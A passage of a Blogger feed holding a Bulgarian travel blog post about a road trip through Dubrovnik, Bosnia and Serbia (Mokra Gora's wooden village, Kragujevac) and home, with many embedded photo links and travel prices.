href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUpR7-osAVIr4RlzxtR0WX7oC2kes5tpjiDqw7LOWrpsZjoDDderV9an9w19LOQPqEWAjOOAqiQ5cdjoSHxUc17B5u53RyPN5wmmXeALXNw1eZUUF9yz24qHMw4hsZHBdxkaDWrT_cCEE\/s2106\/23.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUpR7-osAVIr4RlzxtR0WX7oC2kes5tpjiDqw7LOWrpsZjoDDderV9an9w19LOQPqEWAjOOAqiQ5cdjoSHxUc17B5u53RyPN5wmmXeALXNw1eZUUF9yz24qHMw4hsZHBdxkaDWrT_cCEE\/s600\/23.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYGPXm76n6zugNkNzLH7ydEWBzq_Qh1xejdxJrNUlZkrq5tSoJmzICiRlBXi1fb23Hl1QIr5i-iej9O9VVJVQ312lvKFZZ1uXEjrI1qITakH05nphmsXv17IspERPlmVcK_fwdx5YeH-Rj\/s2285\/24.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2285\" data-original-width=\"1714\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYGPXm76n6zugNkNzLH7ydEWBzq_Qh1xejdxJrNUlZkrq5tSoJmzICiRlBXi1fb23Hl1QIr5i-iej9O9VVJVQ312lvKFZZ1uXEjrI1qITakH05nphmsXv17IspERPlmVcK_fwdx5YeH-Rj\/s600\/24.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nОбикаляйки из улиците на историческия град няма как да не се стигне до старото пристанище. От там тръгваха корабчета предлагащи разходка покрай крепостта, поне така предполагам, може и до други места да водят. Пригодени са места за почивка и съзерцаване на морето и околните острови. Ползвахме момента да седнем и да хапнем сандвичите, а след това продължихме с разходката по нови маршрути. При проверка на една случайна дупка в стената открихме, че можем да излезем на скалите и намерихме тайно местенце, където малко хора стъпваха и от където се откриваше приказна гледка към безкрая. Бях в стихията си да се препичам на слънце все едно идвах от страна, в която то е рядка ценност.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDherGS8r9amV5TnCoEqunl6Ml4C2El6gxDHvf3X8_v4kAc5zzOROHDkByZTfw50aTPldUcbqqVNvZI9x4ChvA57SVz56Fblb7f4inkGRIMnfhjpgKe59_7R-QG3mfSgoVyauXOGAQSsTc\/s2285\/26.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDherGS8r9amV5TnCoEqunl6Ml4C2El6gxDHvf3X8_v4kAc5zzOROHDkByZTfw50aTPldUcbqqVNvZI9x4ChvA57SVz56Fblb7f4inkGRIMnfhjpgKe59_7R-QG3mfSgoVyauXOGAQSsTc\/s600\/26.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YJvHs8R-tK2wwzjgXvMjW2Z4AN6lu61J0wRLdtpGk24q6PrpAHS1jgco_j0f8-dFSs0eqYu3IE5CZo-Bg_BNLO7cIIpqxftSpitbfPs6Gp5PSn2b0XgmNo2W_PTHstukiWt-2FCRxmh9\/s2106\/27.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YJvHs8R-tK2wwzjgXvMjW2Z4AN6lu61J0wRLdtpGk24q6PrpAHS1jgco_j0f8-dFSs0eqYu3IE5CZo-Bg_BNLO7cIIpqxftSpitbfPs6Gp5PSn2b0XgmNo2W_PTHstukiWt-2FCRxmh9\/s600\/27.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DFu3vu48j8Vkr1TkNIp-m2byPs9aU4TezlGrpRT4QuLelTsZWyTyJULByUL4EdKcuID6c5nrvUw9eU3jEQy2i7QItpXz94ZWDRpow_KWJKljy_Zsn9q1Ns9zcVDveZ6LbLP-iMC6HMVe\/s2106\/28.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DFu3vu48j8Vkr1TkNIp-m2byPs9aU4TezlGrpRT4QuLelTsZWyTyJULByUL4EdKcuID6c5nrvUw9eU3jEQy2i7QItpXz94ZWDRpow_KWJKljy_Zsn9q1Ns9zcVDveZ6LbLP-iMC6HMVe\/s600\/28.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nИмаше няколко групи туристи, повечето разхождащи се бяха като нас двойки. Загледах една група от Япония и се чудех на една от жените, която освен чадър допълнително се беше защитила от слънцето с нещо като шлем. Аз толкова се радвах на топлите лъчи, че и през ум не ми минаваше да се скрия от тях. Като слънчоглед се въртях да уловя колкото се може повече топлина, сигурно в някой предишен живот съм служила на Бога Слънце и затова сега ме влече толкова към него. И вечерта като се погледнах в огледалото се оказа, че май съм прекалила с препичането, защото кожата ми се беше зачервила. Но нищо, успокоих я с някакъв крем, който си носех и се радвах, че съм успяла да се насладя на слънцето.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRfKdoxZoqzDhZyt6UVd-a-QSec9D0WzYlpPcBSc_Q9FFVCYU93JF8c3n1Sun5IHc87AgVSE-fU_iTjVcA1dTvrSB7aeiOTPf1iAtLCw2HPERdoWoEEG3VVRkz1zDOtNOZ4fvBlm6VcUWq\/s2106\/29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRfKdoxZoqzDhZyt6UVd-a-QSec9D0WzYlpPcBSc_Q9FFVCYU93JF8c3n1Sun5IHc87AgVSE-fU_iTjVcA1dTvrSB7aeiOTPf1iAtLCw2HPERdoWoEEG3VVRkz1zDOtNOZ4fvBlm6VcUWq\/s600\/29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSeMh4C1b_JfYeNlUJ0q_R5YtiTM0w27x2K04QNWjO_QT0LWZado4Eyv20h19ueZ1xK5tXVM8K4uqfUvib982bgKJgRpn3B1W1TbqjtUOA3UiBiOxC4QaTweKMhynl7jgV6cY_5DQLrgGb\/s2106\/30.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSeMh4C1b_JfYeNlUJ0q_R5YtiTM0w27x2K04QNWjO_QT0LWZado4Eyv20h19ueZ1xK5tXVM8K4uqfUvib982bgKJgRpn3B1W1TbqjtUOA3UiBiOxC4QaTweKMhynl7jgV6cY_5DQLrgGb\/s600\/30.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUHn8QxJg4z4HYBe_KoUeqYYSA2lVJNWdbhUhb7TkyUWFKvge3rkNlz1ghUYzIRsgJR_xa_T1c9ihtqlGa9B-Any90CILQ93WmrxdDxM4OK4M2boiItI0xlGx9St9Bl6FKAqlr90SjRY3\/s2000\/32.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUHn8QxJg4z4HYBe_KoUeqYYSA2lVJNWdbhUhb7TkyUWFKvge3rkNlz1ghUYzIRsgJR_xa_T1c9ihtqlGa9B-Any90CILQ93WmrxdDxM4OK4M2boiItI0xlGx9St9Bl6FKAqlr90SjRY3\/s600\/32.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nСлед като ни омръзна да мерим камъните се разходихме малко и извън стария град, да проучим района, но той не ни впечатли с нищо. Стигнахме до лифта, който качва туристите до хълма Сърдж (цена около 150-170 куни, до колкото разбрах може и пеша да се стигне до там, имало хубава гледка към града), обаче не работеше и затова тръгнахме вече с не толкова бодра крачка да се връщаме обратно, все още придружени от топлото и красиво време.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiROeRfCll7Z0EMr0ysTiN0mAlb8N5QflhCvtsKbfb_e_9Hy2-Z8ynyvrObEZCxR0frOdJNcuKtDgo0mdxWIhpvaR_h8O8pYGNK54h-D6fVTQRkNDTTX2IIFPAgAMy8j_5aVyOo5VPdYx5C\/s2106\/34.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiROeRfCll7Z0EMr0ysTiN0mAlb8N5QflhCvtsKbfb_e_9Hy2-Z8ynyvrObEZCxR0frOdJNcuKtDgo0mdxWIhpvaR_h8O8pYGNK54h-D6fVTQRkNDTTX2IIFPAgAMy8j_5aVyOo5VPdYx5C\/s600\/34.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih9f8f2thHS9VLn9Hhfvbu2MI2D7GJ6GvMxWQt2pEkskmSTBN9VvE87mUfQRaQz6urJ5x2hcgaIL-8nVBGohBTnKH5Gr3GkVfy1lc_0TOyRmtGDis4Hrjl61s0r3H56g1r1VXLuFF1Auuq\/s2106\/35.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih9f8f2thHS9VLn9Hhfvbu2MI2D7GJ6GvMxWQt2pEkskmSTBN9VvE87mUfQRaQz6urJ5x2hcgaIL-8nVBGohBTnKH5Gr3GkVfy1lc_0TOyRmtGDis4Hrjl61s0r3H56g1r1VXLuFF1Auuq\/s600\/35.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nКратка почивка в апартамента и поехме в неизвестна посока без конкретна цел, просто да се възползваме от това, че сме тук и сега и да видим колкото се може повече от Дубровник. Предната вечер бяхме на левия хълм, сега поехме по десния път. Любопитството и този път не ни подведе, сигурно, ако го бяхме търсили мястото нямаше да го намерим, но се загубихме нанякъде и се намерихме на разкошен плаж от истински пясък намиращ се пред някой от многобройните хотели в града, който в момента обаче не изглеждаше да е приютил никакви гости. Вечерта посрещнахме в компанията на палми, самотни рибари и корабчета в морето и най-разкошния залез, който постави печат на изпълнения с впечатления и красота ден. Крачките вече спряхме да ги броим, морето, слънцето, любимата компания ни даваха сили да вървим още и още, да се възползваме от всяка минута. Вечерта посетихме една от малкото пицарии, които бяха отворени по това неактивно за туристите време. Цените разбира се са туристически, пица и 2 бири (малка и голяма) и битер лимон излязоха 153 хърватски куни (40 лв.) Затова и по-често посещавахме хранителните магазини от където си вземаме продукти за закуска, за сандвичи и нещо за пиене. Това беше най-най-най-любимия ми ден от всичките :)\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJ6Kp57rqge0bsNbWXtqGo4mp19SCRB0rjKxVrEu5mg_o7nw8c5NJwxw1IWwAxC3yqdAJKj7QIHU5CZ0Fo4EiyVWxE2UFSKDoc1sJmjWngvue1QDmz-ouR8HQehsNAfmo05hS6g8kgLGH\/s2106\/36.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJ6Kp57rqge0bsNbWXtqGo4mp19SCRB0rjKxVrEu5mg_o7nw8c5NJwxw1IWwAxC3yqdAJKj7QIHU5CZ0Fo4EiyVWxE2UFSKDoc1sJmjWngvue1QDmz-ouR8HQehsNAfmo05hS6g8kgLGH\/s600\/36.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIIgxOf34eaOxvWDcDBn3W2avQwuvqHsyiUujh32XHLD09mHOjrfIvpofG_g2II2mPXk_-BTqjTGYH4bTFhiXc_40rlW_2tISJlYzZGly08WF7-01iJWeLV7a_7nPZlYRsNjs8t6JVrtjU\/s2106\/37.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIIgxOf34eaOxvWDcDBn3W2avQwuvqHsyiUujh32XHLD09mHOjrfIvpofG_g2II2mPXk_-BTqjTGYH4bTFhiXc_40rlW_2tISJlYzZGly08WF7-01iJWeLV7a_7nPZlYRsNjs8t6JVrtjU\/s600\/37.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_nEPiprUvhCAsx4inVvLjLsfj-HZiJtmHQkZAsGpIVf8Gq8z1PNGCE8FDAEF9ZZezK_tgYDmFe6zk7ezIwki0g1ELOJYWZJ04IjjjTkX5HCM81UiKGKE4HvZhGBDygsrUFJu1QyXGnb-\/s2106\/38.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_nEPiprUvhCAsx4inVvLjLsfj-HZiJtmHQkZAsGpIVf8Gq8z1PNGCE8FDAEF9ZZezK_tgYDmFe6zk7ezIwki0g1ELOJYWZJ04IjjjTkX5HCM81UiKGKE4HvZhGBDygsrUFJu1QyXGnb-\/s600\/38.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nДен 6\u003Cbr \/\u003E\u003Cbr \/\u003EДубровник ни изпрати с проливен дъжд, потъмняло море и все така ярки мандарини, лимони и зелени дървета. Пътят до Босна беше осеян с изкачвания, завои и стръмни пропасти Преди да видим границата, за съседната държава ни напомниха найлонките и боклуците покрай пътя. През Босна минахме транзит, в някакъв случаен град си дадох последните 2 KM за нещо като нашите щрудели, при тях се нарича крофна. И по този маршрут няма отърване от планини и скали. Не мисля, че в държавата имат нормално равно място, всичко е камъни. Не може да се отрече, че са красиви обаче. Имаше едни ярко червени, които ми направиха впечатление, а също и червени храсти\/дървета, върху сиво-бели скали - все едно си в някакъв филм. Катерихме се и се катерихме, докато не стигнахме снега и температурата падна до 1-2 градуса. Точно когато си мислиш \"къде за бога попаднах на края на света\" и изникне някоя кола, а в един от случаите се появи и пътна полиция, която ни спря. Оказа се, че спират всяка кола, за да ги проверят най-вече дали имат \"ланци\" (вериги за сняг), аптечка, пожарогасител и всякакви там други необходими неща за автомобила. Ние ланци нямахме, но то нямаше и сняг по пътя, а сме със зимни гуми, така че продължихме без проблем.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BqQ0cVgnj0NNtDCQxSEH9YVxIaegMGmvu03BQnSMyxalOJRKRCLi-H5Bt9PHUxeMztlzrAHxHtCPqdhSqyIycIzu1ZAT83jcMwrVUnS3DsuSyC5lg8DtgRe6CHHg89feX2SJ5Dt6J2CI\/s2285\/39.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BqQ0cVgnj0NNtDCQxSEH9YVxIaegMGmvu03BQnSMyxalOJRKRCLi-H5Bt9PHUxeMztlzrAHxHtCPqdhSqyIycIzu1ZAT83jcMwrVUnS3DsuSyC5lg8DtgRe6CHHg89feX2SJ5Dt6J2CI\/s600\/39.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuU_tAY-Uv83YouVXLBK7HVeb9gwDUf6siZA3hLHZuUTzUaCNjxRSzG1Zmnsc-E892Cs2YYmeAJ2dVFd2ouPfFvsO154lr2DA-cobFEHLDjnqmEbi59f3c3q_GPV2rr6LClVC-ns4fIkl\/s2106\/40.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2106\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuU_tAY-Uv83YouVXLBK7HVeb9gwDUf6siZA3hLHZuUTzUaCNjxRSzG1Zmnsc-E892Cs2YYmeAJ2dVFd2ouPfFvsO154lr2DA-cobFEHLDjnqmEbi59f3c3q_GPV2rr6LClVC-ns4fIkl\/s600\/40.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhILZ9w5ovh2npp1GHB6pVS18aAuID-dgH07PAnwKBtO-SyqI8rpP2G0NzjPr025CI6lQSqaMXSrO3wBa9kl0yTOzGukPb-86aNZ1S69thyvi_fMN_mfByYp3V2W1mAkumsxy2J3Db63VxH\/s2106\/41.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhILZ9w5ovh2npp1GHB6pVS18aAuID-dgH07PAnwKBtO-SyqI8rpP2G0NzjPr025CI6lQSqaMXSrO3wBa9kl0yTOzGukPb-86aNZ1S69thyvi_fMN_mfByYp3V2W1mAkumsxy2J3Db63VxH\/s600\/41.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnC3CJbpCRB39xhScpgH1ju78oxzox5533EWqer7KSTTsn4wTP-9Odi7KV2XATsSLRZAHjalQ_lHfi49D_gIu0NFnISK9EfjVRVWCLtVO5oH9W6Gji2VdDB3nlDyyVlxM9v3QUJnRqqSA\/s2000\/42.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnC3CJbpCRB39xhScpgH1ju78oxzox5533EWqer7KSTTsn4wTP-9Odi7KV2XATsSLRZAHjalQ_lHfi49D_gIu0NFnISK9EfjVRVWCLtVO5oH9W6Gji2VdDB3nlDyyVlxM9v3QUJnRqqSA\/s600\/42.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nВеднага след влизането в Сърбия се отбихме да видим Дървен град, намиращ се в Мокра гора. Времето беше мрачно, но не много студено и нямаше много хора, предполагам, че сезона още не е почнал. Вход - 250 динара на човек, ние платихме с евро и ни върнаха динари. Какво му е интересно ли? 99% от нещата в него е от дърво - постройките, парапетите, дори част от улиците, по които стъпваме. Къщичките са причудливи и странни, не може да се влезе в тях да се разглежда, но пък до колкото разбрах могат да се наемат за пренощуване. Стари коли са ползвани за украса, както и причудливи каменни скулптури, също дело на създателя му Емир Кустурица. Има и басейн, тенис игрище, кино, театър, детска площадка, ресторант, сладкарничка, където се отбихме. Неприятно впечатление ми направи, че вътре беше разрешено да се пуши, което видях на доста места и в трите държави. Добре, че нямаше много посетители, но пак имаше тютюнев дим и мирис, който след това усещах по дрехите и косата си. Цените бяха съвсем приемливи за туристическа атракция - аз пробвах шоколадовата им торта, а мъжът ми традиционно кафе - разбирайте турско кафе на джазве, половината от което беше утайка, сервирано с локум на клечка, обща цена 350 динара. И на двама ни донесоха по чаша вода с лед. Починахме си там около час и тръгнахме, защото ни чакаше още доста път. Така мина и останалата част от деня, в пътуване, малко след залез слънце пристигнахме в Крагуевац, който се оказа по-голям отколкото очаквахме. Гледките и пътят в тази част на Сърбия не ми направи чак такова впечатление. Но след зеленината на Хърватия, тук ми изглеждаше сиво, повехнало, мрачно и тъжно.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYRrD-RRPxwzlk65TSCoGxUA5cYR0vHPk51nF7j2JUX4SOfZntxqOGLV9cg4O2gCXA1xiGzb1Kd7CUNNxiuMWaA2G3ChYxB5ZIMUGjP_jxPwWN9ucJ0MXvkQ2ky0bwqPncvUaRzc-kHuc\/s2106\/43.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYRrD-RRPxwzlk65TSCoGxUA5cYR0vHPk51nF7j2JUX4SOfZntxqOGLV9cg4O2gCXA1xiGzb1Kd7CUNNxiuMWaA2G3ChYxB5ZIMUGjP_jxPwWN9ucJ0MXvkQ2ky0bwqPncvUaRzc-kHuc\/s600\/43.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVjFeMEDdtm_qGV9t41WMeQdaSJl_zy64DjoQ8rke689l07kr0BA7oskMOJTUczpzZTh7EBP82wfuVckKNUmkt2ANif6oMH7QJGHb2KjIRFWlhUG4ccVAOk_ZJWndYwdTpXyxqnV2WDLS2\/s2000\/44.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVjFeMEDdtm_qGV9t41WMeQdaSJl_zy64DjoQ8rke689l07kr0BA7oskMOJTUczpzZTh7EBP82wfuVckKNUmkt2ANif6oMH7QJGHb2KjIRFWlhUG4ccVAOk_ZJWndYwdTpXyxqnV2WDLS2\/s600\/44.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFr7vjMaosAA3c9YEffeuOzmJoddRSdErqkQ4VuuaZ25oFhkbQ3LwQpKv0BMfKjjns4w_YxYOhOLzeLuBNGhtvHwCl69AVGyGkuh_Kj4Cvm9spLzYcXWepsxFnzrnsfraxtmy6Y5ngdJT\/s2106\/45.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFr7vjMaosAA3c9YEffeuOzmJoddRSdErqkQ4VuuaZ25oFhkbQ3LwQpKv0BMfKjjns4w_YxYOhOLzeLuBNGhtvHwCl69AVGyGkuh_Kj4Cvm9spLzYcXWepsxFnzrnsfraxtmy6Y5ngdJT\/s600\/45.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2odxxTsOoegKXlIpVsui6sK7AwmiIjO3pS4YRtJrhO6SJGc0u67JMvrLYcUyNlEH3lerLY1WNKgGy-ayUGCtPN3JnaxORMn5e0qY1rFAY3CqHBKZSUyNjvfhJLLtUijxMgeskUbfjLIHI\/s2000\/46.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2odxxTsOoegKXlIpVsui6sK7AwmiIjO3pS4YRtJrhO6SJGc0u67JMvrLYcUyNlEH3lerLY1WNKgGy-ayUGCtPN3JnaxORMn5e0qY1rFAY3CqHBKZSUyNjvfhJLLtUijxMgeskUbfjLIHI\/s600\/46.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nДен 7\u003Cbr \/\u003E\u003Cbr \/\u003EКрагуевац - разгледахме го по-тъмно, общо взето не успяхме да видим почти нищо, освен един измислен дартс клуб, много студенти, няколко музея, но само отвън и по тъмно и задължителната забележителност във всеки град - хранителния магазин. А да не забравя и розовите таксита, които изглеждат много кукленски и се забелязват отдалеч. Иначе в града има фабрика на Фиат, но на следващия ден бързахме да си тръгнем и не проверихме възможността да я посетим. Ще го оставим за някой друг път. Не направих никакви снимки там, не открих обект, който да ме впечатли до толкова, че да го добавя към хилядите други фотоси от това пътуване.\u003Cbr \/\u003E\u003Cbr \/\u003EС прибирането проблеми нямахме, през 90% от времето се пътува по магистрала, където няма нищо интересно за гледане. Платихме 2 пътни такси - 430 динара и 190 динара. И на Димитровград точно преди границата похарчих последните си динари за сладичко в една бензиностанция, защото в България няма да ми свършат никаква работа, прекалено малко бяха.\u003Cbr \/\u003E\u003Cbr \/\u003EОтново у нас, в прегръдките на децата, разказвахме и разказвахме и разказвахме, гледахме снимки и си припомняхме моменти. За първи път пътувахме с кола из няколко държави и определено беше забележително. След като толкова ни хареса няма как и да е последно. Пътуването с кола ти дава свободата да спираш когато и където поискаш, да избираш ти пътя и скоростта на движение, да се отклоняваш от начертаното, да носиш колкото багаж може да събере автомобила + храна, да си мобилен и какво ли още не. Разкошно е, задължително пробвайте. Изберете си маршрут с населени места подходящи за събиране на впечатления, отделете си поне ден-два за всяко, за да не бързате и да не се изморява шофьора и тръгвайте. Пари се изкарват, но изгубеното време да чакаме по-подходящ момент, за да предприемем мечтаното пътуване няма да се върне.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5394086955272249312\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/01\/mini-balkansko-pytuvane-2-part.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5394086955272249312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5394086955272249312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/01\/mini-balkansko-pytuvane-2-part.html","title":"Мини балканско пътуване - част 